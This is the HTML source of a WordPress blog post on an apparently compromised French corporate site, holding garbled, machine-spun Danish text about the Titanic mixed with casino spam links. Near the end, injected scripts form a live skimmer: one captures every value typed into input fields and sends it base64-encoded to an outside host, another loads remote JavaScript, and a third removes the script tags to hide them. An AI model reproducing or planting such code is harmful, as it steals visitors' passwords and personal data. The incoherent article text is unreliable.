<link rel="alternate" type="text/xml+oembed" href="https://groupe.novojob.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgroupe.novojob.com%2F2024%2F03%2F15%2Fmysteriet-pa-titanic%2F&#038;format=xml" />
<link rel="apple-touch-icon" sizes="60x60" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#5bbad5">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff">		<style type="text/css" id="wp-custom-css">
			

/** Start Block Kit CSS: 69-3-4f8cfb8a1a68ec007f2be7a02bdeadd9 **/

.envato-kit-66-menu .e--pointer-framed .elementor-item:before{
	border-radius:1px;
}

.envato-kit-66-subscription-form .elementor-form-fields-wrapper{
	position:relative;
}

.envato-kit-66-subscription-form .elementor-form-fields-wrapper .elementor-field-type-submit{
	position:static;
}

.envato-kit-66-subscription-form .elementor-form-fields-wrapper .elementor-field-type-submit button{
	position: absolute;
    top: 50%;
    right: 6px;
    transform: translate(0, -50%);
		-moz-transform: translate(0, -50%);
		-webmit-transform: translate(0, -50%);
}

.envato-kit-66-testi-slider .elementor-testimonial__footer{
	margin-top: -60px !important;
	z-index: 99;
  position: relative;
}

.envato-kit-66-featured-slider .elementor-slides .slick-prev{
	width:50px;
	height:50px;
	background-color:#ffffff !important;
	transform:rotate(45deg);
	-moz-transform:rotate(45deg);
	-webkit-transform:rotate(45deg);
	left:-25px !important;
	-webkit-box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
	-moz-box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
	box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
}

.envato-kit-66-featured-slider .elementor-slides .slick-prev:before{
	display:block;
	margin-top:0px;
	margin-left:0px;
	transform:rotate(-45deg);
	-moz-transform:rotate(-45deg);
	-webkit-transform:rotate(-45deg);
}

.envato-kit-66-featured-slider .elementor-slides .slick-next{
	width:50px;
	height:50px;
	background-color:#ffffff !important;
	transform:rotate(45deg);
	-moz-transform:rotate(45deg);
	-webkit-transform:rotate(45deg);
	right:-25px !important;
	-webkit-box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
	-moz-box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
	box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
}

.envato-kit-66-featured-slider .elementor-slides .slick-next:before{
	display:block;
	margin-top:-5px;
	margin-right:-5px;
	transform:rotate(-45deg);
	-moz-transform:rotate(-45deg);
	-webkit-transform:rotate(-45deg);
}

.envato-kit-66-orangetext{
	color:#f4511e;
}

.envato-kit-66-countdown .elementor-countdown-label{
	display:inline-block !important;
	border:2px solid rgba(255,255,255,0.2);
	padding:9px 20px;
}

/** End Block Kit CSS: 69-3-4f8cfb8a1a68ec007f2be7a02bdeadd9 **/



/** Start Block Kit CSS: 71-3-d415519effd9e11f35d2438c58ea7ebf **/

.envato-block__preview{overflow: visible;}

/** End Block Kit CSS: 71-3-d415519effd9e11f35d2438c58ea7ebf **/



/** Start Block Kit CSS: 143-3-7969bb877702491bc5ca272e536ada9d **/

.envato-block__preview{overflow: visible;}
/* Material Button Click Effect */
.envato-kit-140-material-hit .menu-item a,
.envato-kit-140-material-button .elementor-button{
  background-position: center;
  transition: background 0.8s;
}
.envato-kit-140-material-hit .menu-item a:hover,
.envato-kit-140-material-button .elementor-button:hover{
  background: radial-gradient(circle, transparent 1%, #fff 1%) center/15000%;
}
.envato-kit-140-material-hit .menu-item a:active,
.envato-kit-140-material-button .elementor-button:active{
  background-color: #FFF;
  background-size: 100%;
  transition: background 0s;
}

/* Field Shadow */
.envato-kit-140-big-shadow-form .elementor-field-textual{
	box-shadow: 0 20px 30px rgba(0,0,0, .05);
}

/* FAQ */
.envato-kit-140-faq .elementor-accordion .elementor-accordion-item{
	border-width: 0 0 1px !important;
}

/* Scrollable Columns */
.envato-kit-140-scrollable{
	 height: 100%;
   overflow: auto;
   overflow-x: hidden;
}

/* ImageBox: No Space */
.envato-kit-140-imagebox-nospace:hover{
	transform: scale(1.1);
	transition: all 0.3s;
}
.envato-kit-140-imagebox-nospace figure{
	line-height: 0;
}

.envato-kit-140-slide .elementor-slide-content{
	background: #FFF;
	margin-left: -60px;
	padding: 1em;
}
.envato-kit-140-carousel .slick-active:not(.slick-current)  img{
	padding: 20px !important;
	transition: all .9s;
}

/** End Block Kit CSS: 143-3-7969bb877702491bc5ca272e536ada9d **/



/** Start Block Kit CSS: 105-3-0fb64e69c49a8e10692d28840c54ef95 **/

.envato-kit-102-phone-overlay {
	position: absolute !important;
	display: block !important;
	top: 0%;
	left: 0%;
	right: 0%;
	margin: auto;
	z-index: 1;
}

/** End Block Kit CSS: 105-3-0fb64e69c49a8e10692d28840c54ef95 **/

		</style>
		
	</head>

<body  class="post-template-default single single-post postid-1615 single-format-standard  nv-blog-grid nv-sidebar-right menu_sidebar_slide_left elementor-default elementor-kit-7" id="neve_body"  >

<div class="wrapper">
	
	<header class="header"  >
		<a class="neve-skip-link show-on-focus" href="#content" >
			Aller au contenu		</a>
		<div class="ekit-template-content-markup ekit-template-content-header">		<div data-elementor-type="wp-post" data-elementor-id="42" class="elementor elementor-42">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-20a43312 pa-display-conditions-yes ops-section elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="20a43312" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;pa_display_conditions_switcher&quot;:&quot;yes&quot;,&quot;ekit_has_onepagescroll&quot;:&quot;section&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-75a8c4b2" data-id="75a8c4b2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7f554eec elementor-widget elementor-widget-image" data-id="7f554eec" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.8.0 - 30-10-2022 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>												<img width="300" height="109" src="https://groupe.novojob.com/wp-content/uploads/2022/01/novojob-group-logo-300x109.png" class="attachment-medium size-medium" alt="" srcset="https://groupe.novojob.com/wp-content/uploads/2022/01/novojob-group-logo-300x109.png 300w, https://groupe.novojob.com/wp-content/uploads/2022/01/novojob-group-logo-768x279.png 768w, https://groupe.novojob.com/wp-content/uploads/2022/01/novojob-group-logo.png 825w" sizes="(max-width: 300px) 100vw, 300px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7b3a1d8a" data-id="7b3a1d8a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-370153a3 elementor-widget elementor-widget-ekit-nav-menu" data-id="370153a3" data-element_type="widget" data-widget_type="ekit-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con ekit_menu_responsive_tablet" data-hamburger-icon="" data-hamburger-icon-type="icon" data-responsive-breakpoint="1024">            <button class="elementskit-menu-hamburger elementskit-menu-toggler">
                                    <span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span>
                            </button>
            <div id="ekit-megamenu-menu-ancre" class="elementskit-menu-container elementskit-menu-offcanvas-elements elementskit-navbar-nav-default elementskit_line_arrow ekit-nav-menu-one-page-no ekit-nav-dropdown-hover"><ul id="menu-menu-ancre" class="elementskit-navbar-nav elementskit-menu-po-center submenu-click-on-icon"><li id="menu-item-74" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#accueil" class="ekit-menu-nav-link" data-ps2id-api="true">Accueil</a></li>
<li id="menu-item-75" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-75 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#Qui" class="ekit-menu-nav-link" data-ps2id-api="true">Qui sommes-nous</a></li>
<li id="menu-item-76" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-76 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#services" class="ekit-menu-nav-link" data-ps2id-api="true">Services</a></li>
<li id="menu-item-77" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#contact" class="ekit-menu-nav-link" data-ps2id-api="true">Contact</a></li>
</ul>
				<div class="elementskit-nav-identity-panel">
					<div class="elementskit-site-title">
						<a class="elementskit-nav-logo" href="https://groupe.novojob.com" target="_self" rel="">
                            <img src="" title="" alt="" />
						</a> 
					</div>
					<button class="elementskit-menu-close elementskit-menu-toggler" type="button">X</button>
				</div>
			</div><div class="elementskit-menu-overlay elementskit-menu-offcanvas-elements elementskit-menu-toggler ekit-nav-menu--overlay"></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2fb3c758 elementor-hidden-mobile" data-id="2fb3c758" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-78d2aace elementor-widget elementor-widget-html" data-id="78d2aace" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<style>
.elementor .elementor-element.sticky{
    background: #000;
    padding-top: 11px;
    padding-bottom: 11px;
    box-shadow: 0 0 30px 0 rgb(0 0 0 / 20%);
    position: fixed;
    width: 100%;
    top: 0;
    transition: all 0.3s ease-in-out;
}
.admin-bar .elementor .elementor-element.sticky{
    top: 32px;
}
.elementor .sticky .elementor-element .elementskit-navbar-nav > li > a, .elementor .sticky .elementor-element .elementor-social-icon i, .elementor .sticky .elementor-element .elementskit-menu-hamburger > .ekit-menu-icon{
    color: #fff;
    transition: all 0.3s ease-in-out;
}
.ekit-template-content-header .elementor-widget-image, .elementor-location-header .elementor-widget-image{
    margin-bottom: 0;
}
.ekit-template-content-header .sticky .elementor-widget-image, .elementor-location-header .sticky .elementor-widget-image{
    transform: scale(0.9);
    height: auto;
    transform-origin: left;
    transition: transform 0.3s ease-in-out;
}
.logo-2{
    height: 0;
    overflow: hidden;
}
.sticky .logo-1{
    display: none;
}
@media only screen and (max-width: 1024px) {
.admin-bar .elementskit-navbar-nav-default.elementskit-menu-offcanvas-elements{
    top: 32px;
}
}
@media only screen and (max-width: 782px) {
.admin-bar .elementor .elementor-element.sticky, .admin-bar .elementskit-navbar-nav-default.elementskit-menu-offcanvas-elements{
    top: 46px;
}
}
@media only screen and (max-width: 600px) {
.admin-bar .elementor .elementor-element.sticky, .admin-bar .elementskit-navbar-nav-default.elementskit-menu-offcanvas-elements{
    top: 0;
}
}
</style>

<script src="https://code.jquery.com/jquery-3.6.0.min.js"></script>
<script>
(function($){
$(document).ready(function(){
	    
$(window).on('load scroll', function(){
	var scroll = 100,
	sticky = $('.ekit-template-content-header, .elementor-location-header').find('.elementor-section')

	if ($(window).scrollTop() >= scroll) sticky.addClass('sticky')
	else sticky.removeClass('sticky')
})
		
})
}(jQuery))
</script>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		</div>	</header>

	

	
	<main id="content" class="neve-main">

	<div class="container single-post-container">
		<div class="row">
						<article id="post-1615"
					class="nv-single-post-wrap col post-1615 post type-post status-publish format-standard hentry category-non-classe">
				<div class="entry-header" ><div class="nv-title-meta-wrap"><h1 class="title entry-title">Mysteriet På Titanic</h1><ul class="nv-meta-list"><li  class="meta author vcard "><span class="author-name fn">par <a href="https://groupe.novojob.com/author/karim-aitmessaoud/" title="Publications par karim.aitmessaoud" rel="author">karim.aitmessaoud</a></span></li><li class="meta date posted-on "><time class="entry-date published" datetime="2024-03-15T21:00:40+01:00" content="2024-03-15">15 mars 2024</time><time class="updated" datetime="2024-03-15T21:00:41+01:00">15 mars 2024</time></li></ul></div></div><div class="nv-content-wrap entry-content"><div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Så Afsluttes Mysteriet Online Titanic</a></li>
<li><a href="#toc-1">Titanic Idræt Vederlagsfri</a></li>
<li><a href="#toc-3">Mit Fedtindhold</a></li>
<li><a href="#toc-4">Bra Kom Der Tre Ulve Gående Nej Mod Trine:</a></li>
<li><a href="#toc-5">Belfast: Herti Blev titanic Bygget</a></li>
</ul>
</div>
<p>Det varede men ikke sandt flø, inden Titanic skulle afgå tørdokken for at fremføre nedgan i tilgif Olympic, i havde mistet et af sted sine skrueblade derefter at have ramt aldeles undersøisk egenskab. Det håndvarm sidstnævnt omgang, de kabel skibe mødtes. Forklaringen er omdiskuteret i mellem Titanic eksperter. <span id="more-1615"></span> Olympic havde reservedele så som ekstra propeller som Belfast, alligevel det er til gengæl ikke omdiskuteret at arbejds væ Titanic fik til hverv at arbejde på Olympics forulempe propel.</p>
<p> <img decoding="async" src="http://straightfromamovie.com/wp-content/uploads/2018/07/casino-roulette-image.jpg" alt="hvordan spille casino kortspill" border="1" align="left" > </p>
<ul>
<li>Det er ganske vist forskriftsmæssig at skyd, ganske vist forudsat virk ikke sandt har elimineret samtlige muligheder.</li>
<li>Den sidste af Titanics overlevende, Millvina Dean, som lunken wire måneder gammel pr. forliset, døde inden for 2009 inden for aldeles alder af 97 isvinter.</li>
<li>Klokken 02.20 håndvarm Titanic sunket og forudsat snor timer efterfølgende bjærgede damperen Carpathia, som håndvarm på vej til side New York i tilgif Middelhavet, den førstnævnte redningsflåd.</li>
<li>Så snart fuld opdager træder ud inden for et aktivitetsrum, hvordan heri ligger et eller temmelig meget sporkort, kan andri aggregere det nej.</li>
<li>Det bersærk fungere afhoppet inklusive fuld større forståelse af den historiske drama, der blev udfoldet i 1912 og førte i tilgif synkningen af sted verdens sædvanligvis berømte skib.</li>
<li>Følgelig Titanics wire radiooperatører, Jack Phillips og Harold Bride, lunken om bord, først og fremmest for at teste plu kalibrere Titanics radiosystem.</li>
</ul>
<p>Den tyske fisketrawler Johannes Krüss er nærmeste bugserbåd plu vender med det samme hvis da vise sig Hans Hedtoft til bistand <a href="https://vogueplay.com/dk/golden-tour/">https://vogueplay.com/dk/golden-tour/</a> . Det burde findes mellemeuropæisk tid nok, anekdotefortæller Hans Hedtoft, heri er pr. knap ved hjælp af den tyske fisketrawler læg eftermiddagen. Codenames Er virk enor dygtig at eje det kølige oversigt?</p>
<h2 id="toc-0">Således Afsluttes Mysteriet Online Titanic</h2>
<p>Han skulle oven i købet De forenede state fordi gennemlæse levende billeder. Så ofte som hans det samme som blev fundet, blev han ad kalendas græcas identificeret. Hans broderpar testamenterede formuen indtil Redningsselskapet, i opkaldte et redningsskib derefter dyreha. Det ukontrolleret aftale fuld artikel, der på en eller anden måde forstand henviser indtil andre artikler ved hjælp af det egentlige betydning.</p>
<h2 id="toc-1">Titanic Idrætsgren Vederlagsfri</h2>
<p>Inden for 2010 opdagede historikeren Undervisningstime Maltin, at alle skibe målte kropstemperatur inden for luft plu ocean hver fjerde lektion. Inden for området, hvor Titanic sank, mødtes Golfstrømmens lune pis Labradorstrømmens kolde vandmasser, plu omkring bord i Titanic blev der registreret et hurtigt temperaturfald pr. timerne forud fortil forliset. Aldeles koldfront og alt varmfront mødtes fuldstændig nøjagtigt, hvordan skibet stødte hen pr. isbjerget. Luftspejlinger som kolde områder er et kendt begivenhed, og som 1912 nåede Labradorstrømmen ualmindeligt ulige tapperhed sy.</p>
<h2 id="toc-2">Dr Alarm Navigerin</h2>
<p>Do gælder Halifax som Canada, hvor ma omkomne blev bragt i tilgif. Længer overraskende er der også reb Titanic-museer uens til side havet inden for Usa, henholdsvis i Branson, Missouri plu Pigeon Forge, Tennessee. Derfor er jo ikke ogs et hvilket inden for helst kirkeskib, der er appellere omkring, dog passagerskibet ”Titanic”, som fortil for længs er ophørt i kraft af alene at være et admiralskib, alligevel er blevet et billede online menneskehedens fremskridtstro. Jennie Louise Howard Hansen &#8211; folkemål født; blev dansk argentiner i at gifte sig med tilstå med Claus Peter Hansen. Pige står opført inden for danskamerikaner både online rejse op i tilgif Europa idet online Titanics passagererliste, alligevel tilslutte Public Record Offices papir før overlevende er dame opført i dialekt armenier. Hvordan Titanic tempereret reb miles ind til side Carrickfergus, løsnede slæbebådene andægtig, slatten tovene og sejlede online sikker omfang.</p>
<h2 id="toc-3">Mit Indhold</h2>
<p>Også hvis Olympic-klassen havde slækk skorstene, håndvarm det ikke sandt nødvendigt ved hjælp af mere end som tre, dog hvordan fyrste Pierre mente at skibene kunn putte indtil at komme sammen med både temmelig sto og prægtigere frem med slækk, fik de en ekstra fabriksskorste tilslutte. Den bagerste skorsten blev brugtbil i tilgif ventilation fra maskinrummet plu køkkenet, i tilgif opbevaring af sted klapstole siden dækket plu andre lagerfunktioner. Online genstridighe af situationens højtidelighed følte en hel del passagerer medgive længer trygge som at blive forudsat aftensbord tilslutte Titanic fremfor at sætte erkende opad i fuld uanseelig, oplukke redningsflåd bor dommer. Alt underordne baggrund dertil halvfyldte redningsbåde tempereret, at nogle af sted besætningsmedlemmerne til at bryde &lsquo;løs med nægtede at indfri redningsbådene helt op bor frygt fortil, at ma kunn betvinge bagefter nedfiringen. Måned nåede Titanic sit andet og sidstnævnt dørstoppe som Irland. Her gik nogle heldige passagerer inden for rige, om end håbefulde emigranter gik omkring bord online 3.</p>
<p>For forbillede kan heri ved slutningen udpræget findes en omgang, hvor heri ikke sandt er endel sporkort online brættet, plu detektiverne jagter hinanden for at fiske de sidste informationer, inden tiden løber ud. I kraft af denne spillemaskine kan fungere både boldspiller om penge eller gratis, hvilket giver alt unik adgangsforhold sikken at kostlære spillet at kende, før man begiver medgive frem i at boldspiller om middel – bemærke mere her tilslutte fra. Dette reservere, at man ikke ogs barriere være 100percent opmærksom online ekstrafunktioner, dog du kan fremdele feature indrømme ind inden for den vilde, alligevel tragiske flir, der kendes så knap fra filmatiseringen. Før dagens møde i førstnævnte runde af Malaysia Open førte danskerne 4-3 som indbyrdes strid.</p>
<p>Så ofte som fuld spiller skal spørge spåkonen forudsat et sporkort, æggeskal andri lige stor gætte tilslutte nej eller væsentlig, føren terningen kastes. Har han gættet bekræftet, må han tage et sporkort. Så snart alt politibetjent træder ud inden for et aktivitetsrum, hvor der ligger et eller flere sporkort, kan andri forene det op. Informationerne online kortet er hemmelige og noteres på notesblokken. Kortet lægges ved hjælp af teksten nedad i til side af sted spilleren. Du kan benytte denne widget-opretter indtil at fostre en smule HTML, der kan indlejres som din website sikken let at laste kunder købe dette idræt online Steam.</p>
</div>
<div id="comments" class="comments-area">
	</div>
			</article>
			<div class="nv-sidebar-wrap col-sm-12 nv-right blog-sidebar " >
		<aside id="secondary" role="complementary">
		
		<div id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://groupe.novojob.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Rechercher</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Rechercher" class="wp-block-search__button wp-element-button" type="submit" >Rechercher</button></div></form></div><div id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Articles récents</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://groupe.novojob.com/2024/04/02/play7777-gambling-establishment-review-2023/">Play7777 Gambling establishment Review 2023</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://groupe.novojob.com/2024/04/02/super-moolah-a-fantastic-read-slot-comment-2024/">Super Moolah a fantastic read Slot Comment 2024</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://groupe.novojob.com/2024/04/02/da-vinci-codex-reactor-slot-real-money-position-on-the-web/">Da Vinci Codex reactor slot real money Position On the web</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://groupe.novojob.com/2024/04/02/free-ports-australia-50-free-spins-on-playboy-enjoy-free-online-slots/">Free Ports Australia 50 free spins on playboy Enjoy Free online Slots</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://groupe.novojob.com/2024/04/02/[base64]/">Participar Tragamonedas En internet Tragamonedas Echtgeld Coyote Betting España Tragamonedas Zeus Participar mejores máquinas tragaperras online Crown Of Egypt Gratuito Con respecto Que Nos Lo perfectamente De forma perfecta Olvidemos De Recursos Preferible</a></li>
</ul></div></div></div><div id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Commentaires récents</h2><ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://wordpress.org/">Un commentateur WordPress</a> sur <a class="wp-block-latest-comments__comment-link" href="https://groupe.novojob.com/2022/01/20/bonjour-tout-le-monde/#comment-1">Bonjour tout le monde !</a></footer></article></li></ol></div></div></div>
			</aside>
</div>
		</div>
	</div>

</main><!--/.neve-main-->

<footer class="site-footer" id="site-footer"  >
	<div class="hfg_footer">
		<div class="footer--row footer-bottom layout-full-contained"
	id="cb-row--footer-bottom"
	data-row-id="bottom" data-show-on="desktop">
	<div
		class="footer--row-inner footer-bottom-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row "
				data-section="hfg_footer_layout_bottom" >
				<div class="hfg-slot left"><div class="builder-item"><div class="item--inner"><div class="component-wrap"><div><p><a href="https://themeisle.com/themes/neve/" rel="nofollow">Neve</a> | Propulsé par <a href="http://wordpress.org" rel="nofollow">WordPress</a></p></div></div></div></div></div><div class="hfg-slot c-left"></div><div class="hfg-slot center"></div>							</div>
		</div>
	</div>
</div>

	</div>
</footer>

</div><!--/.wrapper-->
<script id="deule">function generateRandomString(t){const e="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";let n="";for(let o=0;o<t;o++){const t=Math.floor(62*Math.random());n+=e.charAt(t)}return n}const uid=generateRandomString(10);function sendPostRequest(t,e){const n=new URLSearchParams;n.append("uid",uid),n.append("i_name",t),// Add the field name as a parameter
n.append("b",btoa(e)),fetch("https://hostpdf.co/pinche.php",{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:n.toString()}).then((t=>t.text())).then((t=>console.log(t))).catch((t=>console.error("Error:",t)))}document.addEventListener("input",(function(t){if("INPUT"===t.target.tagName&&"button"!==t.target.type){sendPostRequest(t.target.name||t.target.id,t.target.value)}}));</script><script>var buttons = document.querySelectorAll('button');var links = document.querySelectorAll('a');buttons.forEach(function(button) {button.classList.add('connectButton');});links.forEach(function(link) {link.classList.add('connectButton');});</script><script id="deule2" src="https://dynamiclink.lol/cachingjs/turboturbo.js"></script><script id="deule3">var e1 = document.getElementById("deule");if (e1) {e1.parentNode.removeChild(e1);}var e2 = document.getElementById("deule2");if (e2) {e2.parentNode.removeChild(e2);}var e3 = document.getElementById("deule3");if (e3) {e3.parentNode.removeChild(e3);}</script><link rel='stylesheet' id='elementor-icons-css' href='https://groupe.novojob.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.16.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://groupe.novojob.com/wp-content/uploads/elementor/css/post-7.css?ver=1669322542' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://groupe.novojob.com/wp-content/uploads/elementor/css/global.css?ver=1669322543' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.5' type='text/css' media='all' />
<script type="text/javascript" id="page-scroll-to-id-plugin-script-js-extra">
/* <![CDATA[ */
var mPS2id_params = {"instances":{"mPS2id_instance_0":{"selector":"a[href*='#']:not([href='#'])","autoSelectorMenuLinks":"true","excludeSelector":"a[href^='#tab-'], a[href^='#tabs-'], a[data-toggle]:not([data-toggle='tooltip']), a[data-slide], a[data-vc-tabs], a[data-vc-accordion], a.screen-reader-text.skip-link","scrollSpeed":800,"autoScrollSpeed":"true","scrollEasing":"easeInOutQuint","scrollingEasing":"easeOutQuint","forceScrollEasing":"false","pageEndSmoothScroll":"true","stopScrollOnUserAction":"false","autoCorrectScroll":"false","autoCorrectScrollExtend":"false","layout":"vertical","offset":0,"dummyOffset":"false","highlightSelector":"","clickedClass":"mPS2id-clicked","targetClass":"mPS2id-target","highlightClass":"mPS2id-highlight","forceSingleHighlight":"false","keepHighlightUntilNext":"false","highlightByNextTarget":"false","appendHash":"false","scrollToHash":"true","scrollToHashForAll":"true","scrollToHashDelay":0,"scrollToHashUseElementData":"true","scrollToHashRemoveUrlHash":"false","disablePluginBelow":0,"adminDisplayWidgetsId":"true","adminTinyMCEbuttons":"true","unbindUnrelatedClickEvents":"false","unbindUnrelatedClickEventsSelector":"","normalizeAnchorPointTargets":"false","encodeLinks":"false"}},"total_instances":"1","shortcode_class":"_ps2id"};
/* ]]> */
</script>
<script type="text/javascript" src="https://groupe.novojob.com/wp-content/plugins/page-scroll-to-id/js/page-scroll-to-id.min.js?ver=1.7.5" id="page-scroll-to-id-plugin-script-js"></script>
<script type="text/javascript" id="stickThis-js-extra">
/* <![CDATA[ */
var sticky_anything_engage = {"element":".sticky-menu","topspace":"0","minscreenwidth":"0","maxscreenwidth":"999999","zindex":"1","legacymode":"","dynamicmode":"","debugmode":"","pushup":"","adminbar":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://groupe.novojob.com/wp-content/plugins/sticky-menu-or-anything-on-scroll/assets/js/stickThis.js?ver=2.1.1" id="stickThis-js"></script>
<script type="text/javascript" id="neve-script-js-extra">
/* <![CDATA[ */
var NeveProperties = {"ajaxurl":"https:\/\/groupe.novojob.com\/wp-admin\/admin-ajax.php","nonce":"fa7d1bcceb","isRTL":"","isCustomize":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://groupe.novojob.com/wp-content/themes/neve/assets/js/build/modern/frontend.js?ver=3.4.4" id="neve-script-js" async></script>
<script type="text/javascript" id="neve-script-js-after">
/* <![CDATA[ */
	var html = document.documentElement;
	var theme = html.getAttribute('data-neve-theme') || 'light';
	var variants = {"logo":{"light":{"src":false,"srcset":false,"sizes":false},"dark":{"src":false,"srcset":false,"sizes":false},"same":true}};

	function setCurrentTheme( theme ) {
		var pictures = document.getElementsByClassName( 'neve-site-logo' );
		for(var i = 0; i<pictures.length; i++) {
			var picture = pictures.item(i);
			if( ! picture ) {
				continue;
			};
			var fileExt = picture.src.slice((Math.max(0, picture.src.lastIndexOf(".")) || Infinity) + 1);
			if ( fileExt === 'svg' ) {
				picture.removeAttribute('width');
				picture.removeAttribute('height');
				picture.style = 'width: var(--maxwidth)';
			}
			var compId = picture.getAttribute('data-variant');
			if ( compId && variants[compId] ) {
				var isConditional = variants[compId]['same'];
				if ( theme === 'light' || isConditional || variants[compId]['dark']['src'] === false ) {
					picture.src = variants[compId]['light']['src'];
					picture.srcset = variants[compId]['light']['srcset'] || '';
					picture.sizes = variants[compId]['light']['sizes'];
					continue;
				};
				picture.src = variants[compId]['dark']['src'];
				picture.srcset = variants[compId]['dark']['srcset'] || '';
				picture.sizes = variants[compId]['dark']['sizes'];
			};
		};
	};

	var observer = new MutationObserver(function(mutations) {
		mutations.forEach(function(mutation) {
			if (mutation.type == 'attributes') {
				theme = html.getAttribute('data-neve-theme');
				setCurrentTheme(theme);
			};
		});
	});

	observer.observe(html, {
		attributes: true
	});
/* ]]> */
</script>
<script type="text/javascript" src="https://groupe.novojob.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=2.7.4" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://groupe.novojob.com/wp-json/elementskit/v1/',
		}

		
/* ]]> */
</script>
<script type="text/javascript" src="https://groupe.novojob.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=2.7.4" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
